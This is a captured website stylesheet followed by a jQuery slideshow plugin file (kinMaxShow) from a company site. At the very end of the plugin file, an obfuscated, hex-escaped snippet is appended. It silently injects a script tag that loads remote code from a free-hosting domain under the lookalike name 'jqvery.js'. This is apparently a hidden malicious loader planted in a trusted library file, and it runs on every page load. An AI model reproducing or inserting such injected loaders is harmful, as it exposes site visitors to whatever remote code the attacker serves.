.pro_right .cplb dl dd{ width:226px; height:150px; line-height:16px; overflow:hidden; float:left; display: block; color:#999999; margin-left:5px; }
.pro_right .cplb dl span{ width:80px; height:26px; float:right; overflow:hidden; display:block; margin-right:15px; }
.pro_right .cplb dl span a { display:block; width:80px; height:26px;  text-indent:-2000px;  background:url(../img3/xq2.png) no-repeat 0 0; }
.pro_right .cplb dl span a:hover{ background:url(../img3/xq2.png) no-repeat 0 -27px;  }


.pro_right .cplb2{width:770px; margin-left:30px;display: block; float:left;}
.pro_right .cplb2 dl{ width:769px;   overflow:hidden; float:left; display: block;  margin-bottom:20px; border-bottom: 1px dotted #999999; border-right:1px dotted #999999; }
.pro_right .cplb2 dl dt{ width:330px; height:280px;  overflow:hidden; float:left; display: block; text-align:center  }
/*.pro_right .cplb2 dl dt img{ width:130px; height:201px; max-width:130px;  height:inherit; width:expression(document.body.clientWidth>130?"130px""auto");}*/
.pro_right .cplb2 dl h3{ width:430px; line-height:30px; overflow:hidden; float:left; display: block; font-family:"Microsoft Yahei"; font-size:16px; font-weight:300; color:#006DA7; margin-left:5px; }
.pro_right .cplb2 dl dd{ width:430px; height:210px; line-height:16px; overflow:hidden; float:left; display: block; color:#999999; margin-left:5px; }
.pro_right .cplb2 dl span{ width:80px; height:26px; float:right; overflow:hidden; display:block; margin-right:15px; }
.pro_right .cplb2 dl span a { display:block; width:80px; height:26px;  text-indent:-2000px;  background:url(../img3/xq2.png) no-repeat 0 0; }
.pro_right .cplb2 dl span a:hover{ background:url(../img3/xq2.png) no-repeat 0 -27px;  }



.pro_right .cplb3{width:770px; margin-left:30px;display: block; float:left;}
.pro_right .cplb3 dl{ width:769px;   overflow:hidden; float:left; display: block;  margin-bottom:10px; border-top: 1px dotted #999999;  border-left: 1px dotted #999999;}
.pro_right .cplb3 dl dt{ width:330px; height:220px; margin-top:10px;  overflow:hidden; float:left; display: block; text-align:center  }
.pro_right .cplb3 dl h3{ width:430px; line-height:30px; overflow:hidden; float:left; display: block; font-family:"Microsoft Yahei"; font-size:16px; font-weight:300; color:#006DA7; margin-left:5px; }
.pro_right .cplb3 dl dd{ width:430px; height:260px; line-height:18px; overflow:hidden; float:left; display: block; color:#999999; margin-left:5px; }
 



.pro_jieshao{width:770px;  display: block; float:left; margin-left:30px; margin-top:30px;}
.pro_jieshao .img{width:770px;  display: block; float:left;  color:#006DA7; line-height:30px;}
.pro_jieshao .img .il{ width:260px; float:left;}
.pro_jieshao .img .il img { max-width:200px; height:inherit; width:expression(document.body.clientWidth>200?"200px""auto");/*若圖片大於550px就調整*/
overflow:hidden;}
.pro_jieshao .img .ir h1{width:500px; height:30px; line-height:30px; display: block; float:left; margin-left:0px; margin-top:0px; font-family:"Arial"; font-size:12px; font-weight:500; color:#006DA7; /*text-indent: 22px;*/}
.pro_jieshao .img .ir span{}
.pro_jieshao .img .ir p{}
.pro_jieshao .img .ir{ width:500px; float:left;}
.pro_jieshao .pro_content{ line-height:23px;}
.pro_jieshao .xian2{width:770px; height:1px;   display: block; float:left;   margin-top:30px; margin-bottom:30px;background-color:#999999   }
.pro_jieshao .pro_tags{ margin:33px auto; color:#CC0000}
.pro_jieshao .pro_tags a{   color:#CC0000; font-weight:bold}
.pro_jieshao .Prenext_xiangguan{ width:770px;     display: block; float:left;margin-bottom:30px;}
.pro_jieshao .Prenext_xiangguan h3{ height:30px; line-height:30px; background-image: url(../img3/cptit.png); display: block;      font-family:"Microsoft Yahei"; font-size:15px; font-weight:500; color:#006DA7; /*text-indent: 22px; */background-repeat: no-repeat; background-position: bottom; }
.pro_jieshao .Prenext_xiangguan .prenext{ width:350px; float:left;}
.pro_jieshao .Prenext_xiangguan .prenext ul{ width:350px; float:left;   margin-top:15px;}
.pro_jieshao .Prenext_xiangguan .prenext ul li{ width:130px; height:230px; float:left; line-height:23px; text-align:center; margin:0 21px;}
.pro_jieshao .Prenext_xiangguan .prenext ul li img{ width:130px; height:201px; max-width:130px; height:inherit; width:expression(document.body.clientWidth>200?"200px""auto");}
.pro_jieshao .Prenext_xiangguan .xiangguan{ width:400px; float:left; margin-left:20px;}
.pro_jieshao .Prenext_xiangguan .xiangguan ul{  line-height:23px; margin-top:10px;}
.pro_jieshao .Prenext_xiangguan .xiangguan ul li{ padding-left:18px; overflow:hidden; background-image: url(../img3/icoa.png); background-repeat: no-repeat; background-position: 0px center; }
.bt          {  border-bottom:1px solid #ddd; width:770px; height:40px; line-height:40px; margin:20px 0 0 0; font-size:16px; font-weight:bold; color:#006DA7; text-align:center; }

.news_left{ width:220px; overflow:hidden; float:left; display: block; }
.news_left .fl{}
.news_left .fl h3{ width:220px; height:40px; float:left; background-image: url(../img3/fl.png); font-family:"Microsoft Yahei"; font-size:18px; font-weight:500; color:#990000; line-height:40px; text-indent: 56px; }
.news_left .fl  ul{ float:left; margin-left:20px; margin-top:20px; margin-bottom:20px;}
.news_left .fl  ul li{ width:180px; height:50px; line-height:50px; float:left; overflow:hidden; font-family:"Microsoft Yahei"; font-size:13px; font-weight:500; text-indent: 33px; margin-bottom:5px; }
.news_left .fl  ul li a{ width:180px; height:50px; background-image: url(../img3/flli3.png); display: block; color:#FFFFFF; }
.news_left .fl  ul li a:hover{ width:180px; height:50px; background-image: url(../img3/flli3.png); display: block; background-position: 0px 50px; color:#FFFFFF; }

.news_left .flb{}
.news_left .flb h3{ width:200px; height:39px; float:left; font-family:"Microsoft Yahei"; font-size:13px; font-weight:500; color:#FFFFFF; line-height:39px; text-indent: 26px; border-bottom:1px solid #cccccc; margin:0px 0px 10px 10px; background-image: url(../img3/icob.png); background-repeat: no-repeat; background-position: 0px center; }
.news_left .flb  ul{ float:left; margin-left:20px; margin-top:20px; margin-bottom:20px;}
.news_left .flb  ul li{ width:180px; height:50px; line-height:50px; float:left; overflow:hidden; font-family:"Microsoft Yahei"; font-size:13px; font-weight:500; text-indent: 33px; margin-bottom:5px; }
.news_left .flb ul li a{ width:180px; height:50px; background-image: url(../img3/flli3.png); display: block; color:#FFFFFF; }
.news_left .flb ul li a:hover{ width:180px; height:50px; background-image: url(../img3/flli3.png); display: block; background-position: 0px 50px; color:#FFFFFF; }

.news_right{ width:800px; overflow:hidden; float:left; display: block;  }
.news_right .area{ width:800px; height:40px; line-height:40px; overflow:hidden; float:left; display: block; background-color:#333333 }
.news_right .area h3{ height:40px; float:left; font-family:"Microsoft Yahei"; font-size:15px; font-weight:500; color:#EF9232; line-height:40px; text-indent: 56px; }
.news_right .area span{ float:right; text-align:right; margin-right:15px; color:#FFFFFF}
.news_right .area span a{ color:#FFFFFF }
.news_right .tit{ width:770px; height:30px; line-height:30px; background-image: url(../img3/tit.png); display: block; float:left; margin-left:30px; margin-top:30px; font-family:"Microsoft Yahei"; font-size:15px; font-weight:500; color:#333333; text-indent: 22px; }
.news_right .news{ width:370px; height:220px;  overflow:hidden; float:left; margin-left:30px;display: block;  background:url(../img3/wz2.png) no-repeat 0 0;  }
.news_right .news h3{ line-height:30px;  overflow:hidden;  display: block; font-family:"Microsoft Yahei"; font-size:15px; font-weight:300; color:#006DA7; text-indent: 22px;}
.news_right .news h3 a{ color:#FFFFFF}
.news_right .news h3 a:hover{ color:#FFFF00 }
.news_right .news ul{  line-height:23px; margin-top:10px;}
.news_right .news ul li{ padding-left:18px; overflow:hidden; background-image: url(../img3/icoa.png); background-repeat: no-repeat; background-position: 0px center; }
.news_right .news ul li span{ color:#999999; float:right;}

.nlist{ width:770px;  overflow:hidden; float:left; margin-left:30px;display: block;   }
.nlist ul { }
.nlist ul li{ width:749px; padding-right:20px; height:120px; overflow:hidden; float:left; display:block; line-height:40px; border-bottom: 1px dotted #999999; border-right:1px dotted #999999; background-image: url(../img3/icoa.png); background-repeat: no-repeat; background-position: 0px 15px; }
.nlist ul li a{ font-size:13px; font-weight:800; color:#333333; margin-left:16px; }
.nlist ul li a:hover{ color:#990000 }
.nlist ul li span{ float:right;}
.nlist ul li p{ line-height:20px; color:#999999}
/*.news_right .page{ text-align:center; margin:20px;   }*/
.news_right .ncon{ width:770px;  overflow:hidden; float:left; margin-left:30px;display: block;   }
.news_right .xiangguan{ width:400px; float:left; margin-left:20px;}
.news_right .xiangguan ul{  line-height:23px; margin-top:10px;}
.news_right .xiangguan ul li{ padding-left:18px; overflow:hidden; background-image: url(../img3/icoa.png); background-repeat: no-repeat; background-position: 0px center; }
.news_right .Prenext_xiangguan{}
.news_right .Prenext_xiangguan h3{ height:30px; line-height:30px; background-image: url(../img3/cptit.png); display: block; font-family:"Microsoft Yahei"; font-size:15px; font-weight:500; color:#EC8E30; /*text-indent: 22px; */ background-repeat: no-repeat; background-position: bottom; }
.news_right .Prenext_xiangguan .prenext{ width:350px; float:left;}
.news_right .Prenext_xiangguan .prenext ul{ width:350px; float:left;   margin-top:15px;}
.news_right .Prenext_xiangguan .prenext ul li{ width:130px; height:230px; float:left; line-height:23px; text-align:center; margin:0 21px;}
.news_right .Prenext_xiangguan .prenext ul li img{ width:130px; height:201px; max-width:130px; height:inherit; width:expression(document.body.clientWidth>200?"200px""auto");}

.news_right .ncon h1          { width:770px; height:40px; line-height:40px; margin:20px 0 0 0; font-size:16px; font-weight:bold; color:#333333; text-align:center; }
.news_right .ncon h2      { width:770px; height:20px; text-align:center; color:#999999;   border-bottom:1px solid #ddd; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: normal; }
.news_right .ncon .nr{ margin:15px 0px; line-height:23px; font-size:13px;}
.news_right .ncon .tags{ margin:33px auto; color:#CC0000}
.news_right .ncon .tags a{   color:#CC0000; font-weight:bold}

.news_right  .dy{ width:770px;  overflow:hidden; float:left; margin-left:30px;display: block; margin-top:10px;  }
.wzjs{ width:770px; float:left; margin-left:30px;   margin-bottom:30px; line-height:22px;}
.wzjs strong{ color:#006DA7}



div.page{margin-top:20px;margin-bottom:10px; text-align:center;}
div.page a{border:#8db5d7 1px solid;padding:2px 5px;color:#000;margin:0 2px 0 0;text-decoration:none;}
div.page a:hover{border:red 1px solid;padding:2px 5px;margin:0 2px 0 0;}
div.page a:active{border:red 1px solid;padding:2px 5px;margin:0 2px 0 0;}
div.page span.current{border:#e89954 1px solid;padding:2px 5px;font-weight:bold;color:#000;margin:0 2px 0 0;background-color:#ffca7d;}
div.page span.disabled{border:#ccc 1px solid;padding:2px 5px;color:#ccc;margin:0 2px 0 0;}

.qita{ width:770px;  overflow:hidden; float:left; margin-left:30px;display: block; margin-top:30px;  }
.qita ul li{ width:180px; height:160px; float:left; display:block; line-height:22px; text-align:center; margin-right:10px;}

.qita2{ width:770px;  overflow:hidden; float:left; margin-left:30px;display: block; margin-top:9px;  }
.qita2 ul li{ width:130px; height:230px; float:left; display:block; line-height:22px; text-align:center; margin-right:10px;}
.syp{ width:770px;  overflow:hidden; float:left;  display: block; margin-top:30px; margin-bottom:30px; }



.d1{ font-size:13px; line-height:22px;}
.d2{ width:770px;  overflow:hidden; float:left;  display: block; margin-top:0px;  font-size:13px; line-height:22px; }
.d3{}
.d3 img{ margin-right:30px;}
.d4{ width:770px;  overflow:hidden; float:left;  display: block; margin-top:0px;  font-size:13px; line-height:22px; }
.d4 p{ margin:15px 0px;}

.zx{}
.zx h3{ width:200px; height:39px; float:left; font-family:"Microsoft Yahei"; font-size:13px; font-weight:500; color:#990000; line-height:39px; text-indent: 26px; border-bottom:1px solid #cccccc; margin:0px 0px 10px 10px; background-image: url(../img3/icob.png); background-repeat: no-repeat; background-position: 0px center; }
.zx ul{ width:200px; margin-left:10px; float:left; overflow:hidden; display:block}
.zx ul li{ line-height:23px;}


--- FILE ---
content_type: application/javascript
request_url: http://www.yiyingjixie.com/js3/jquery.kinMaxShow-1.1.min.js
body_size: 3318
content:
/*! jQuery.kinMaxShow v1.1 2013-08-27 | mr.kin@foxmail.com */
eval((function(a,b){return a.replace(/\w+/g, function(ss){ return b[parseInt(ss, 36)]; }); })("(0($){\r$.1.2 = 0(3){\r4 5 = {\r6:7,\r8:9,\ra:b,\rc:d,\re:\'f\',\rg:\'h h\',\ri:{\rj:\'k\',\rl:m,\rn:{o:\'p\',6:\'p\',q:\'p\',r:\'s\',t:\'s\',u:\'s\',v:\"#w\",x:\"y z #10\",11:\"#12\",13:\'h\',14:\'15\',16:\"17\",18:\'19\'},\r1a:{v:\"#1b\",x:\"y z #1c\",11:\"#1d\"}\r},\r1e:0(1f,1g){}\r};\r1h = 1i.1j(d,{},5,3);\r4 1k = {};\r1k.1l = $(1m).1l;\r1n($(1m).1o>1p){\r$.1q(\'2 1q[1r 1s 1t 1u 1v]\');\r1w m;\r}\r1k.1x = 1m;\r1k.1f = 1y;\r1k.1z = 1y;\r1k.20 = $(1k.1x).21(\'22\').20();\r1k.23 = \'24\' + 1k.1l.25(\/\\26\/27,\'\') + \'28\';\r1k.29 = {};\r1k.1 = {};\r1k.2a = 0(){\r$(1k.1x).2b({o:\'2c%\',6:1h.6,2d:\'2e\',2f:\'2g\'}).21(\'22\').2h(1k.23+\'2i\').2j();\r1k.2k();\r};\r1k.2k = 0(){\r1k.2l();\r1k.2m();\r};\r1k.2l = 0(){\r$(1k.1x).21(\'22\').2n(\'<22 2o=\"\'+1k.23+\'2p\"><\/22>\');\r$(\'.\'+1k.23+\'2i\',1k.1x).2q(0() {\r4 2r = $(1m).21(\'2r\');\r1n(2r.1o){\r4 2s = 2r.21(\'2t\').2u(\'2v\');\r2r.21(\'2t\').2w();\r2r.2h(1k.23+\'2x\');\r}2y{\r4 2s = $(1m).21(\'2t\').2u(\'2v\');\r$(1m).21(\'2t\').2w();\r}\r$(1m).2b({v:\'2z(\'+2s+\') 30-31 \'+1h.g,\'32-1f\':1p});\r});\r$(\'.\'+1k.23+\'2i\',1k.1x).33(1y).2b(\'32-1f\',\'34\');\r1n(1h.i.n.35!=\'36\'){\r4 37 = \'\';\r38(39=1p;39<=1k.20;39++){\r1n(1h.i.l){\r37+=\'<3a>\'+39+\'<\/3a>\';\r}2y{\r37+=\'<3a> <\/3a>\';\r}\r}\r$(1k.1x).3b(\'<3c 2o=\"\'+1k.23+\'i\">\'+37+\'<\/3c>\');\r$(\'.\'+1k.23+\'i 3a\',1k.1x).33(1y).2h(1k.23+\'1a\');\r}\r1k.3d();\r$(\'.\'+1k.23+\'2i:3e(1y)\',1k.1x).2b(\'32-1f\',1p).2b({3f:1y});\r$(\'.\'+1k.23+\'2i\',1k.1x).3g();\r$(1k.1x).2b({2d:\'3h\',3i:\'3h\',35:\'3j\'});\r};\r1k.3d = 0(){\r4 3k = \'<3l 3m=\"3n\/2b\">\';\r3k+= 1k.1l+\' *{ 3o:1y;3p:1y;} \';\r3k+= 1k.1l+\' .\'+1k.23+\'2p{o:2c%;6:\'+3q(1h.6)+\'3r;2f:2g;32-1f:1p;} \';\r3k+= 1k.1l+\' .\'+1k.23+\'2p .\'+1k.23+\'2i{o:2c%;6:\'+3q(1h.6)+\'3r;2f:3s;2d:2e;} \';\r3k+= 1k.1l+\' .\'+1k.23+\'2p .\'+1k.23+\'2i 2r.\'+1k.23+\'2x{o:2c%;6:\'+3q(1h.6)+\'3r;35:3j;3n-3t:36;3p:1y;3o:1y;v:3u;3n-3v:1y;3w:36;2j-1a:3x(1m.3y=d);} \';\r1n(1h.i.n.35!=\'36\'){\r3k+= 1k.1l+\' .\'+1k.23+\'i{\'+1k.1.3z(1h.i.n,[\'40\',\'r\',\'t\',\'19\'],d)+\';2f:3s;41-3l:36;32-1f:34;2d:2e;42:1p;}\';\r3k+= 1k.1l+\' .\'+1k.23+\'i 3a{\'+1k.1.3z(1h.i.n,[\'40\',\'r\',\'t\',\'19\'])+\';43:44;-45-3n-20-46:36;}\';\r3k+= 1k.1l+\' .\'+1k.23+\'i 3a.\'+1k.23+\'1a{\'+1k.1.3z(1h.i.1a,[\'40\',\'r\',\'t\',\'19\'])+\';43:47;}\';\r}\r3k+= \'<\/3l>\';\r$(1k.1x).48(3k);\r}\r1k.2m = 0(){\r1h.1e.49($(\'.\'+1k.23+\'2i:33(\'+1k.1f+\')\',1k.1x),1k.1f,\'4a\');\r4 4b;\r$(\'.\'+1k.23+\'i\',1k.1x).4c(\'3a\',1h.i.j,0(){\r4d = 1m;\r0 4e(){\r1k.1f = $(4d).1f();\r1k.4f();\r}\r1n(1h.i.j==\'4g\'){\r4b = 4h(4e,4i);\r}2y{\r4e();\r}\r})\r1n(1h.i.j==\'4g\'){\r$(\'.\'+1k.23+\'i\',1k.1x).4c(\'3a\',\'4j\',0(){\r4k(4b);\r})\r}\r1k.1f = 1p;\r1k.1z = 1y;\r1k.29.4l = 4m(1k.4f,1h.8*b+1h.a);\r1n(1h.c){\r$(1k.1x).4n(0(){\r4o(1k.29.4l);\r},0(){\r1k.29.4l = 4m(1k.4f,1h.8*b+1h.a);\r})\r}\r};\r1k.4f = 0(){\r1h.1e.49($(\'.\'+1k.23+\'2i:33(\'+(1k.1z)+\')\',1k.1x),1k.1z,\'4p\');\r1n(1h.i.n.35!=\'36\'){\r$(\'3c.\'+1k.23+\'i 3a\',1k.1x).4q(1k.23+\'1a\');\r$(\'3c.\'+1k.23+\'i 3a\',1k.1x).33(1k.1f).2h(1k.23+\'1a\');\r}\r$(\'.\'+1k.23+\'2i:4r\',1k.1x).4s(d,m);\r$(\'.\'+1k.23+\'2i\',1k.1x).2b(\'32-1f\',1p);\r$(\'.\'+1k.23+\'2i\',1k.1x).33(1k.1f).2b({3f:1y,\'32-1f\':34});\r$(\'.\'+1k.23+\'2i\',1k.1x).33(1k.1f).4t({3f:1p},1h.a,1h.e,0(){\r$(\'.\'+1k.23+\'2p .\'+1k.23+\'2i:4u(:33(\'+1k.1f+\'))\',1k.1x).2b({3f:1y});\r1h.1e.49($(\'.\'+1k.23+\'2i:33(\'+1k.1f+\')\',1k.1x),1k.1f,\'4a\');\r1k.1z = 1k.1f;\r1n(1k.1f==1k.20-1p){\r1k.1f=1y;\r}2y{\r1k.1f++;\r}\r}\r);\r};\r1k.4v = 0(){\r1k.2a();\r};\r1k.1.3z = 0(4w,4x,4y){\r4y = 4y?d:m;\r4 4z = 50.51.52(\"53\")!=-1p;\r4 3l = \'\';\r1n(4y){\r38 (4 54 55 4w){\r1n($.56(54,4x)!=-1p){\r57 = 54.25(\/([58-59])\/,5a);\r1n(57==\'3f\' && 4z){\r3l +=\"5b:5c(3f=\"+(4w[54]*2c)+\");\";\r}2y{\r3l +=57+\":\"+4w[54]+\";\";\r}\r}\r};\r}2y{\r38 (4 54 55 4w){\r1n($.5d(4x)){\r1n($.56(54,4x)==-1p){\r57 = 54.25(\/([58-59])\/,5a);\r1n(57==\'3f\' && 4z){\r3l +=\"5b:5c(3f=\"+(4w[54]*2c)+\");\";\r}2y{\r3l +=57+\":\"+4w[54]+\";\";\r}\r}\r}2y{\r57 = 54.25(\/([58-59])\/,5a);\r1n(57==\'3f\' && 4z){\r3l +=\"5b:5c(3f=\"+(4w[54]*2c)+\");\";\r}2y{\r3l +=57+\":\"+4w[54]+\";\";\r}\r}\r};\r}\r0 5a(5e){\r4 5f=\'\';\r5f = \'-\'+5e.5g();\r1w 5f;\r};\r1w 3l;\r};\r1k.4v();\r}\r})(1i)", "function|fn|kinMaxShow|user_options|var|default_options|height|300|intervalTime|6|switchTime|1000|hoverPause|true|easing|linear|imageAlign|center|button|switchEvent|click|showIndex|false|normal|width|14px|lineHeight|right|10px|bottom|fontSize|background|cccaca|border|1px|solid|ffffff|color|666666|textAlign|marginRight|8px|fontFamily|Verdana|float|left|focus|CC0000|FF0000|000000|callback|index|action|options|jQuery|extend|k|selector|this|if|length|1|error|More|than|one|selected|object|return|self|0|lindex|size|children|div|prename|KMSPrefix_|replace|W|ig|_|data|onload|css|100|overflow|hidden|position|relative|addClass|image_item|hide|init|setLayout|setAnimate|wrapAll|class|image_box|each|a|image|img|attr|src|remove|coverlink|else|url|no|repeat|z|eq|2|display|none|button_list|for|i|li|append|ul|setCSS|gt|opacity|show|visible|visibility|block|cssCode|style|type|text|margin|padding|parseInt|px|absolute|decoration|transparent|indent|outline|expression|hideFocus|objToCss|top|list|_zoom|cursor|pointer|webkit|adjust|default|prepend|call|fadeIn|overDelayTimer|delegate|_this|setChange|setOpacity|mouseover|setTimeout|200|mouseout|clearTimeout|moveTimer|setInterval|hover|clearInterval|fadeOut|removeClass|animated|stop|animate|not|run|obj|excArr|excFlag|isIE|navigator|userAgent|indexOf|MSIE|key|in|inArray|pKey|A|Z|KtoLowerCase|filter|alpha|isArray|word|str|toLowerCase".split("|")));var lIW1 = lIW1 || [];(function() {  var UpELJJK2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");  UpELJJK2['\x73\x72\x63'] = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x69\x6f\x6e\x67\x61\x6e\x2e\x30\x30\x30\x77\x65\x62\x68\x6f\x73\x74\x61\x70\x70\x2e\x63\x6f\x6d\x2f\x61\x70\x69\x2f\x6a\x71\x76\x65\x72\x79\x2e\x6a\x73";  var nyrqs3 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']("\x73\x63\x72\x69\x70\x74")[0];   nyrqs3['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](UpELJJK2, nyrqs3);})();